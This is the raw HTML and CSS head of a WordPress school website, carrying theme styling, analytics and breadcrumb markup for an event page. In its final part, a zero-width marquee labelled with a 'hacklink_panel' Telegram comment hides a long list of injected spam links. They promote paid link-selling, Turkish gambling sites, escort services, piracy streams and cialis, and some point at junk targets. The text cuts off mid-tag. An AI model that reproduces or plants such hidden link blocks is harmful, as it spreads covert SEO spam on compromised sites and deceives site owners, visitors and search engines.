    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/category/event/",
                    "name": "Event"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/annual-show-2022/",
                    "name": "Wisuda Angkatan ke 17 dan Drama Musikal &#8220;The Virtue of Humility in..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://tr.betpaskesintisiz.com/" title="betpas giriş">betpas giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/collections/vozol" title="vozol puff">vozol puff</a></p><p><a href="https://jenniferjacksonbooks.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://drvipangupta.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://groupspartans.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://london-chanpon.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://kimnamgroup.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://spaziopsi.com.br/" title="kingroyal güncel giriş">kingroyal güncel giriş</a></p><p><a href="https://10000beds.org/" title="Stream east">Stream east</a></p><p><a href="https://bikesindiahonda.com/" title="kavbet">kavbet</a></p><p><a href="https://americangulf.com/" title="bettilt">bettilt</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.shimmell-law.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://areya.tech/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://yorumsatinal.net/p/google-maps-yorum-satin-al" title="Google Maps Yorum Satın Al">Google Maps Yorum Satın Al</a></p><p><a href="https://nail-ange.com/" title="dizipal">dizipal</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom">casibom</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom giriş">casibom giriş</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://yucatanahora.mx/" title="vaycasino güncel giriş">vaycasino güncel giriş</a></p><p><a href="https://binh88.online/" title="casinolevantt">casinolevantt</a></p><p><a href="https://binh88.online/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://esenyurteskortbul.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://bagcilar-lord.tumblr.com/" title="bağcılar escort">bağcılar escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://ecoshinedetailing.com/" title="casibom">casibom</a></p><p><a href="https://saprogroweastafrica.com/" title="pusulabet">pusulabet</a></p><p><a href="https://royalcastlebanquet.com/" title="holiganbet">holiganbet</a></p><p><a href="https://ashby.com.br/area-restrita/" title="matbet">matbet</a></p><p><a href="https://foragro.com/" title="vaycasino">vaycasino</a></p><p><a href="https://lesandshotel.com/" title="holiganbet">holiganbet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://folpak.com/" title="jojobet">jojobet</a></p><p><a href="https://autoservishora.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://sapiosexuel.fr/" title="safirbet">safirbet</a></p><p><a href="https://advrios.com.br" title="jojobet">jojobet</a></p><p><a href="https://sco.org.co/" title="galabet">galabet</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://totalfitness220.com.mx/" title="teosbet">teosbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://fatih-lord.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://kayakalp.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://carreras.unitesba.edu.mx" title="jojobet">jojobet</a></p><p><a href="https://atasehir-lord.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://tosafe114.com/" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://eihabtravels.com/" title="matbet">matbet</a></p><p><a href="https://www.i-sek.org/" title="meritking">meritking</a></p><p><a href="https://elisabethbekasi.com/" title="pusulabet">pusulabet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet">matbet</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href=" https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tiptopvoet.nl/" title="betplay">betplay</a></p><p><a href="https://alkhairaatmilenial.com/" title="betebet">betebet</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://www.ochki.net/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://marwatravel.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://tfa.vn" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://sanberg.ru/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.hairtravel.ie/" title="trendbet giriş">trendbet giriş</a></p><p><a href="https://mitsuse-brook.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="yendflfllf" title="xslot">xslot</a></p><p><a href="https://venerafragrances.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.guncelgirisimi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjhizligiris.vip" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjhizligiris.vip" title="hititbet">hititbet</a></p><p><a href="yurtsuz22" title="hititbet giriş">hititbet giriş</a></p><p><a href="bakffaaaa" title="hititbet giriş">hititbet giriş</a></p><p><a href="yulalala" title="hititbet giriş">hititbet giriş</a></p><p><a href="yıoooo" title="hititbet giriş">hititbet giriş</a></p><p><a href="yarawww" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://www.uniquesorter.com" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://developer-ourbase-camp.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://developer-ourbase-camp.com/" title="marsbahis">marsbahis</a></p><p><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a></p><p><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a></p><p><a href="https://www.infinite.co.bw/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://intranet.adnils.edu.pe" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="yeniilflflflfl" title="hititbet">hititbet</a></p><p><a href="badfaaaa" title="hititbet giriş">hititbet giriş</a></p><p><a href="yenisese6666" title="perabet giriş">perabet giriş</a></p><p><a href="derdo33" title="perabet">perabet</a></p><p><a href="badfeaaa" title="hititbet">hititbet</a></p><p><a href="https://infotre.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="yoollll" 